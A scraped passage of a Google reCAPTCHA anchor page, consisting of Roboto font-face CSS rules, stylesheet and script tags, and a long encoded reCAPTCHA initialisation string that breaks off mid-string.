U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GLhjEhrTqtdejLJ3t6gxrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GLhjEhrTqtdejLJ3t6gxrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GLhjEhrTqtdejLJ3t6gxrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Cl8ORdsO3M00owqJAXD7CqMOzVF/ChsOkEMKScXDCnsKMBw0PN8O7fmbCnMOgesKfwqrCljxewqvCjlorFcOnIsOtY0kzwrzDmTBDw7k3LAg8DngSGMKzfFo0w70Tw6nCoQECdwTClAbCksK1WmAWw4BUwqpiP8OmL1Byw7vDlcKEw64Dw7/DinHDg8OtPRoeRSodw5g9QsK3w4LDlBs3w7HCnywERQfDgMOxw6DCssOvwoguwr/DnidrwobCvMOMLcKbwp4dwq/[base64]/wr3Cs8O7G8Ouw7HDpHV/w4PDjGQzwrUNw44Sw7x9ScONbMO8w68TbMOcwrURRiYJw7gCFkllwqgEZcOOw63DjTfDl8KJw6/Dpy3Csz/Dk8OnesOKbcKewoU/w7IYEcKOw44WRcKtw68ew6TDsHvDl3dtcjXDiiA1KMKkwrrCkMOFd1rDqHZXwpUhw7oBwp3CnT8PT1XDn8Oowo4PwpDDvsKpw4VLElQlwqjDksOxwpnDk8KWwr5BZMKsworDgcKtbcKmGsO6BjF3DcOIw4/Ckikswr/DsHYTw4pYw67DpzoKR8KZAcKyb8OYeMKEw5sUVMOvGADDocOoAsKzw4oMUWDDlsKaw4vCvyLDiVg7bX96MiwlwonDiR3CqjjCqMKgDVDDlS/[base64]/[base64]/[base64]/[base64]/CtyVSLlAYMCBGwoHDglQ8woYKwoddYF/DvsOTwrbCjQceR8KGEcK9wrAXPHEcwqMXA8KadMK9eHBIPjTCrcKqwqbCjMK+XMO6w6/CrAkNwrHDv8K6RsKBwp1BwpzDgQQ2wrfCtcO3C8KkQcKxwpzCq8KRAsK1wptrw53DgcK3QTdFwrTCukdCwp1YLURDwrDDuAXCmV7Dv8O3fx3DnMO+VkZORxNxwrciBEMdeMO4AXBBOwtlATtMAMOzOMOfDsKuMMKZw7oXP8OSZ8ODUV3Dk8OxOhHDnR/DocOLe8OHDmFKYcKNQi3Dk8OoSsO4w5Z1R8O/[base64]/[base64]/[base64]/[base64]/Dr0NPw6hywqcywoVlwoJdwoN9C17CjULCgsKrw63Cg8K4w6kmw6pPwpJOwrvCncOlDzIPw4VhwpkzworCthnCssOBeMKFC3bDgGpJX8KfQXZ4TMKww4DDlFfCjSwmw7Zww63Do8KNwo80ZsKzw694w5tYNRQmw6JFDnoRw5rDuC/DoMKZNsKGE8KiGlMtBhVWwo/CkcOlwodiRsOiwp0/w4Inw5/CicOxLQRIA3XCl8Ogw7/CgUXDpMOIa8K8CMObegPCoMKsUsOlMcKtfC/DrTokX17Cg8OeD8O5wrDDr8KaN8KVw5Iow5BBworDp14ieFrDhkfCjBBzAcO0T8KFDMOOHcKwc8KIwpQrw4XDsC/CkcOKSMOIwr/CvS3CrsOhw449RUkJwpkAwozCgw/CjCLDhB4ZccOKA8O8w41CJMKPw6Z4bWbDonBOwpnDjizDtkNXUjDDqMOkCMK7F8Olw5w6w7EoYcO8HXtdwq3CuMOXw7LCt8K7NHEXE8OGd8OCwr3Dt8KTLcOyAsOTwrFkIMKzX8O1WcKKJ8OsH8K/wp/Cjh41wo9nb8KgLUYCOMOZwp3DjgfClHdiw7XCvGPCncK+wofDvS/Cr8KUwonDr8KuOsOkFTDCq8KWLMKyIyppQCleUAbCn0x6w7vCs13Du2vDmsOBOMOpNWgzJyTDv8OUw5MHLzzCm8O3wo/DiMK/w5gLKMKqwpdMFsO9EcO6f8Kpw5DDscKTcETCsDoPTl4Zw4QpUcOPBz1xYcKZw4/[base64]/RDkOw4cCwoBcfMOcw7tRU8Ouw6nCml1zYcKtwoLClcKCVsOpT8KnRkzDqMO/wqEWw7VxwppTe8Kyw49uw4HCjMKcNMKbbGbDp8K7w4/DncKbQsKaNMO6w4dIwpoxahsEwrPClsKCwoXCpQnDlcO6w7ZTw6/Di0XCijZtO8OgwovDijF6cGXDhw1vOMOvIcKiH8OAFlDDoipRwqzDvsOKFFHCuXk3cMOPGcKZwqUGdlrDpytgw7bChjh0wqfDlA47e8K7RsOAFGfDs8OYwpzDri7Du3ctVMOUw57CgsORES7Cm8KYKsOew7UCdlzDhyg3w4/[base64]/w7DDtsOfwrRTHV7DvA7Ch8KFwoNawqogw6N8woQ9wrYqdhbCmQ5VYBkHOsKWE0HDkMKyeEDCoWolN3p3w4gVwrbCvyMpwrwXAj3CmHNPwrHDjTNuwrXDuknCkS5XfcOxw4LDkGVuwrnDtGhmw7ZENcK/[base64]/[base64]/Dnx/Dm8OFNH5dRVEMwovDl0rCn1PChC3Dl8O6E8KIDcK+wrTCr8KoEy82wqrCqMONUwEww7/DnMOEw43Dt8OgS8K4UHJ6w44nwoc5woPDs8ORwqIvWkXCvsK/wrphXy03wpkGAMKLXSXCnXd0V3lWw69eQsOJHsKow6YRwoVACMKWVxNpwq93wqPDksKqe0Z+w5DChMK0wovDocO2FUrDoFgfwo3Dnl0uSsOnV3kedGPDqg/Ckz1Fw7YvfXZpwrd/[base64]/wrAAwp/DjMOTUmnDlHfCmsKccMKTb1oJwprDlA7CqRQtYMK+w5hoTMOdanI+wrhDZsOdIcKsWcOxVlc+w4Z1wrPDqcOdwqnDi8K+wq9IwpzDtMKSR8OKUcOIKGLCp2fDlmvDinc5wpLDvsOew4kkwovCq8KcccOVwqlqw57Cj8Kjw7fDlsKHwprDuE/CsSrDnVlPK8KEFMOVehAOw5Z5wq5aworCuMO0BTvDsHkkPsOXByfDpz4RQMOowoXCm8OrwrzDjcOeAWnDtsK9woskw4bDiVLDhCIrwpvDtH0hwrXCqMOnXcKrwrjDusKwNmUSwr/Cg0A/[base64]/[base64]/ChMO2E8OawrnDkX59XsOnVMK+QCHCoiV8wqhYw7XCvTpeTQV/w5/[base64]/wp0qwqfDisKbw5zDlQHCuVgRwppWwqIAwpbCtcOAwojDl8O/ZMKdNMOsw5lGwpXDoMKIwroNw6rCgCQdJcOCT8KdNHrCucKkTibClMOsw6kxw5N5w5QHAsOLcMKIw5o8w63Co0nDk8KRwrnCgMOBPxY0wpEVcsKPKcKaAcKHQsOcXR/CryU3wrvDvMO9wpLClRV9Z8OiDmMtU8KWw6tHwo0lPWbCixpuwr51w5XCj8Kfw7kXFsOJwq/[base64]/ScO8asOXwoR7bcKibj0Iwq7CgC7Dt8KZG8Osw7c4c8OoQcOpw4IAw708w5rCvsKVVDjDojnCjD0lwqvClAvClcOdasOKwps7dcK6KXd/[base64]/CtWxrwqwUUsOhf8OUQMKnAC7Dvx1vUlgFHsOEGjc1w7PDgHzDmsK1w4TCssKpSxUBw75qw4R1U1IKw6fDgBnCoMKLN03CvB3CjFjDnMKzP09jO2obwpHCscO9K8KnwrXCiMKYM8KFZcOZSzDCmsOhG3fCksOgOydvw5M/YCU4w7FxwogYPsOfwoQPwozCvsOawoY3OhbCthJDC3LCvHXCtcKUwojDv8OxLcOswprDq0lpw7pOGMKaw4F7UUfClMKlQsKqwospwq9we1RkCsOSw6HCm8OBNsK4JcKKw5nCtxwIw6fCssK8HsKrAj7DpEdUwp7DgsK/wozDtcKuw7JjE8OZw50aJcKmMl8fwqfDjisrcnQLEADDrBDDkSVsQRnCscODw7dyQ8K+JgZPw4hrWcOowo54w4PCjnMWZ8OswqlgD8KewrwcbVtVw74Iwqomwr7DtsKcw6/Dlixmw4ouwpfDjlgdEMOwwqBOAcKGHkPDpTjDtlcIJsKOQ3jCnT1qGMOrfsKNw5/[base64]/DmsKgw7LChDPCp8KIw4rDk8Kcwo8KSMKkZ8KAD8Orwo/DlmZAwrl2wqTCp2cSDsKmUsKQWhTDrloVGsOEwrjCgsOXPzYLHXjDt1zDpGfDmkE6ccOiQMO5ckHCk1fDignDtnnDq8OKdMO9wqzCoMO7wrh4OAzDksOUFcOpwqXCvsKpfMKDTSlbRHTDqsOLPcOaKHIuw5lTw7/CtjQZw63DpsKjwq8Yw6YOTlgdGAcOwqpQwojCh1ceb8KXw67CiAILGgTDuDB/AsKVScOTX2bDk8O6wo9PdsKpfHRVw44zw4nDvsOXCiLDmmTDg8KWK3kAw6HCicKOw5TCi8K+wrjCsGcewrLChhXCsMOOGmNSXCwTwoDCucObw5XCo8Kyw6o2bS52Sl8Uwp3DiG7DsF/Dv8Onw5LDoMKwQ1jCjW7ClMOkw4XDlsOKwr0eCAfCpD85PmPCmsObGVnCnXrDkMObwr7Do1B5fWtwwqTDvCbCkEl0bndew5jCqTJMWSZ9KsKoRMO2KzzDusK/QMOjw48nbUllwrjCj8OLO8KdJjQUFsOtw7/ClhrCn3E5wqTDtcOHwoLDqMOHw6DCtsOjwokzw4fCs8K1AcKlw43CnyR9wo4Lf23CrsK+wqzDl8KIIMOFYV7Dl8ORfTzDiG/DisKcw5g1I8KCw6fDp0/ChcKrQQNROsKpd8ORwo/Cq8Khw788wq/DomI0w4LDs8Knw55vOcOvWcKYQlTCscOdLMK2woNUKAUFQcKVw5BkwrR9GsK+FcKkwqvCsy/CpcKhI8Odcm/DgcO4fsO6FMOLw4hMwrfCr8OdVTgOc8OIRxoNw4NMw6F5fi4oScOyEB1DfsKvFSDDnF7Cp8KswrBHw5jCncKZw7/[base64]/woLDnT9yccK9QXgKwrcNw6o8w7rCnjYGVcOAw6xxwrvDtsOpw7vCqHAVS1rCmsKkwpk5wrLCuAlPBcO1CsKNwoZVw7AFPBLDjcOXw7XDuDpdw7fCpG4PwrfDpWEuwoHDl2cPw4J9MGPDrkzDncKYw5HDn8K4wpAKw5HCrcKQDEDDs8KXKcK/wohBw6xyw6XClUYAwro/wpnCrTFMw7TDm8OKwqVLT37DtnhTw7XCglzCjnXCvMONO8KAfsK9w47CvMKHwofCjcK9IsKVwo/DisKxw7Zxw7ByQDkJU0EPXsOxeinDk8KgZMKtw4p7DRRpwoxMVMKlF8KRb8Olw5UswqQsM8OEwopIIsKow6Yiw6BLRsKYWMOqIsOLEmZXwo/ClnzDgMK2w6vDmcK5cMKrUzczDFUufVRJwrY/NVfDtMObw44lGh0Dw5YsEUfCsMOkw53CuGXDkcOncsOqOcKQwqMcb8OoUiYeTnkkcB/DtQ7Dn8KAWsO6w7LCn8KbDAnCsMKGHBLDnsOJdhI4AcOrZsOvwqvDkxTDrMKIwrfDp8OMwp3DglNhEEo4wqE/JwHDscKRwpNqw4Iew5JKw67Dh8O4IQMmwr14w5TDtU7DvMOxCMKtEsKjwqjDqcKuTXhmwosVQG4lDcKJw53CsT7DlMKawrYnVsKzEi0Sw77Dg3PCtRzCk2LCqcOfwpZ0VMOnwq3DqsK+VcKVwqhlw6bDokjDtsOOTcKawq0cwqMdXXw6wr/Co8OIfn9PwqR8w5TCin1hw5YfDBkSw7Muwp/DocO4OU4RGhPDk8OlwoIyecKow5fCoMOtHsKlZMOJDcKMODjCqcKuwojDhcOPCwsGQ3zCkHpIwo3CvgDClcOXMsOoK8OLUxdMK8OlwqTDlsKvwrJPKsOKIcOEWcODc8K2wrp4w78Cw5XCpGQzwq7Dtkh9wo/CoBBRw4nDhzNaaGYvfcOpw51OB8KSDMK0ccOEPcKjbzANw5dBTgPCnsOswrLCiz3CkkobwqFXHcO5CMKswobDjltLBMOaw6/CmB9WwoLCksOow6czw6nCrcKEVT/CtsKaGk0+w6TDisOEw7Zjw4gcw4vDkyhDwq/Dpmtmw47CtcOrAcK/wo92U8KmwrYDw5s1w6PCjcOew41Kf8OAw73ClcO0w6wtwpnDtsO4w6zCjCrCoTUwSCnDr0IVBhJhP8OYQsOxw7U1wrFXw7TDrEQrw4kXw4HDhDHCr8K4wqnDtcK+FMOQwrtPwrJMbEBvD8Kiw69Bw67CvsOfwrTChCvDuMOXIGceTMKnDTprWRMefR/DsjU9w4DCkHIwLsOTI8O3w6TCgwzCmWIkwpAqT8OsKS9xwqsgQ1jDlsKvw4FpwokGcFrDrFAxcMKQwpNsKcOxD2bCnsKMwoDDrALDvcOMwopTw6NNVcOnacKUw4XDtMK3f0LCgsOVw7/Ch8OnHh3CgXrDkipZwoIfwq/Co8O+cWvDpTPCrMOYBCvCncKMwqd+LMKlw7Qbw5oPQykxCsKwAEzCh8OVw4x+w5bCoMKFw7IJHQjDgB7ChBZswqdnwp4DKVsDwoJgeSnDjC5Ww6XDhMONTRZSwpZ/w4gswrjDjxDCnGfChcOtw5vDo8KMCydFbcK6wpfDhC/DtTc9HsOTH8O2w4gLGsOuwp7CqMK9wp7DmsOwCxFwWhnDl3fCmsOKwq/CoVcOw43ClsO9KU3CrMKtW8OOG8ObwovDrQ/Ch3poNSjDtW9Fwp/DgSRxQMOzDsKmQSHCkGzCiX0STcO4HsOpwoDCn2MNwovCmsKSw5xbBSjDhmZqPTzDqxQhwpXDuXjChn/CkylXwqM1wq/Cvj9xP0sBTsKtOHYUacOxwpUWwrklw5I4wp0CMi3DghoqNsODasOSw7jCsMOTw7LCq2IUbsOaw5oAV8OXAGY6W3UlwpoCwpEjwqjDnMKcZcOew7/[base64]/[base64]/Ey8NdcOcwqnDhsOaNXLDtkfDiFZuAMKsw5DDk8Kcw4/Cl08uwp3CjcOKbsOlwoM7N0nCuMO6aAs7w5zDrjXDnWdOwqNLOlcHYDbDmW/Cp8KBHxfDssKbwoYqR8OMw7rDq8OPw53CmsK3wr7Ci2zCgW7DuMOoLUzCq8OZDgLDvMOVwpDCsWPDn8KEMyPCssOJQMKawo/ChSrDhhx6wqsDLFDCh8OLC8KFesOyXsOcU8KlwoU1YFjCrzTCncKGH8OJw4/DmQ3CtEE7w7nCj8O8wpTCrsK9HnfCmcO2w4ESAF/CrcK4OU5IR3LDvsK/[base64]/[base64]/CicOSGsOBLcKjwpxVw6HCgnbCjMOIwrzDtcOBbGtuwpEDw7nDk8K/w7E7QDImXsORTQ/Cl8KkVlzDpcKERcKwTUrDsDAPWsKxw5/CshXDl8OjYWYFwqsgwosjwrh2IXY+wqpWw6bDjHR8JMKTeMKOwqhFdk8IAUzCiA4dwp3DtXPDvcOSWgPDo8OvacOAwo7DjsKlLcOREsOrO0XCgcOhEC5CwpABUMKNMMOfwq7DnDc7ak/CjzMPw5d+wrlaexcXIcKaPcKqw5oZw64Aw7BFb8KnwoZgw7tOccKSBcKxwr8Fw7DClsOIFwROGxvCusO/wqXDjcO1w4jDi8OCw6VPO1zDnMOIRsOLw7HChCdhbMKDw6oTAT7CvcKhwrLDnj/[base64]/wpHDj8KLw6TCk8KLw6MBfFAbaG0ffiDClMOddWBww7jCsALDmmEbwqs+woI0wq/[base64]/DucKJwoLDt3wJwpwxIcKxwpoPD8KCRsOxwrvCgsOgCSHDtMKRw7dnw5xFw77CpgJEd3nDmMOQw5/CmRZ3Z8OkwpHCn8K1SyrDmMOHw55NXsOQw6EUKMKZw7UzfMKdWAHCtsKeD8OrTm7Dg0tlwr8rZXXCtcKpwpXCisOUwrDDqMO3QlUqwp7Dv8KzwpkpaFjDlsO0Tl3DhMOCbUTChMOUw7hQP8OYQcKQw4o6Xy/ClcKowqnCp3DCn8KYwozDuWvDtMOBw4Q2cUR/MQopwrjDrMOMZDHDmTkxSMOww5M9w7s2w5dzBUHCtcO8MXvCuMKtHcOjwrXDsxpEw4/Cn2NDwpZ3wozDjSfDmcOLwpdwF8KKwrnDn8O8w7DCk8KxwqZxPRnDvgESW8KvwrDCpcKMwrLDjMOAw5TCs8KVCsOcYhbCgcOYwrsWF3piJsOpEE/CnMK4wqLCqMOvV8KTwr3DlGPDqMKjwrfDuGdww4LDgsKHYMOPKsOiXH9+OsKCQRhzAgjCvkdzw4MeDwJwF8O0w7vDmn/DiwHDlMOuAsOrO8OJwp/[base64]/CugfDkz/DizQAKhZdbBJSwohmw7rDqcOKwqHCgMKdXcOXw6EFwqkhwrc1wr3DrMOkw4/[base64]/[base64]/ColpGw4bDsMKwwrgSw40Uwq7CgsKHwqTCt3PChcKXwpnDvVlXwpJtw50Fw4nDrsKBasKTw7MmJsO0c8KeSh3CoMOCwqkTw5XCoBHCojoedhPCoBskwrrDoAInORPDm3PCm8KWHcOMwrQyZEHDvMKLNTUXwrHCqcKpw7/CosOhVsOWwrN6Jm3Cl8ObQ30cw5DDmUjCj8Olwq/[base64]/[base64]/DkMKgw5g2GcKywrQXw5/DkwJ4w6tfwpgowoFidQPCrWBmw58bM8OYLMOLIMKuwqxITsKgWsKMwpnCr8OlX8Oew6DClRVqUg3CgyrDniLChcOGwq9QwqR1wpllI8OqwqpAw6sQI0zCkcKjwp/CpcK/[base64]/DkmInwoDDq1fDth/CnsKjw44uL8O7N8Kxw7rDuMKIc0QIw7LDoMOtND8OdcOVRQvDqngow5vDulBybsOAwoZ8HTPCh1Raw4nDnMOLwq9cwpJSwpbCoMONw79GVE3ClDE9wotiw5/Dt8OmUMKpwrvDgcOtUzpJw64eQcKuIBzDl1BXUELChsKIbFjDvcKdw4fDlxlywpfCjcOmwqIyw6XCmMOVw5nCjcOHFsOofWxsFsOuwrglRXTCssONwo/CqAPDhMOKw47DrsKnRlZOSz7CvSfCgMKCQD/[base64]/w7zCucOsw6TDoRgVGMKKQMO/KCo7bsOFEwrDvT3DlcKEUsKLZsKYwrfCksKLMijDkMKZwpzCjBluw6vCrFITdMOFTQpbwp3DvCXDhcKpw5/CuMOkwrUuKMODwpXCm8KELcK8wr8Ywo3DpsKUwqDCk8OwThA7wqRoQ3rDuFjDqnbClB3DlU7DqsOWXw8OwqXCs0zDgEYvYlDCisOEHsK+wrjCtMKZZMKJw7jDpcO0w7R1WWUDZ0UfSgcXw7nDncOFwrLDsDcBWxVFwqPCliJyQMOaVHxObcOWAWsbeC/Cv8OhwoATEWjDqCzDuVDCp8O0Q8Omwr4dWMKUwrLDiETCiBvCoxXDi8KVEmkVwrFBworCl3TDlDEFw7RDACw+P8K2LMOow7DCl8K+fh/[base64]/CizTChDwbwo8TJX8JwpbCuSEgw55Ww5/[base64]/DjF4PJcObw7DCisKqwqw9w5DDmlR0NMOSSMKnwr8Xw4LDnsOuw73CpcOjw4vCncKJQFPDiipYacK0IXBfMsOLBMOsw7vDn8OhVRfCr0HDnRjCnh1iwqNyw7wHCMOJwrDDrUAJE11mw6YVMCcfwp/[base64]/GQ4fw6QWw4TDiRLDrk4GwqHCvsOldA0SV8O+wqTCo3AOw7UpXMOaw5fCqMKVwq/Cl23CiHtZU0kGRcK0KsK7fMOsKsKIwqNIwqdVw7QqbsOdwol3DcOBUEMCXMOZwrYrw7PDnyNpSi1qw612w7PChClawrfDk8OxZBQSI8KcH1fCqDHDq8Kjc8OmMWDDsmrDgMK5BsKywr1rwr7CuMOMBHPCq8OWcnhyw6dcez/[base64]/[base64]/Cj8KJFX/Co8OwL0lAw7/[base64]/DhAAXwoTCoTEwwqtwwpt3UyzDl8K2woRuw7tIBh5cw4tew7vCnsKdAS9gM0bDgXbCmMKJwoDDqSlSw4QBw5/CsjbDnMKjw6/Cs2dMw7VEw4BFXMKhwrbDmjbDm1EWRkROwr/[base64]/PMKHfMKEw4BHwofDgsO3woM+w7TCo8KNw5DDmyfDo2l8VsK1wqkTJyDCnsKRwpTCpcOqwo/DmlHChcOAwoXCty/DmcOrw7bCscO5wrB4CwoUCcOFwr5AwotqDsK1DRsSBMKLHULCgMOvBcKWwpXCvmHCukZgXmQgwq3DsgtcUH7CpcO7KX7DlcKew6RsES7CvRfDj8Klw6Y+wr/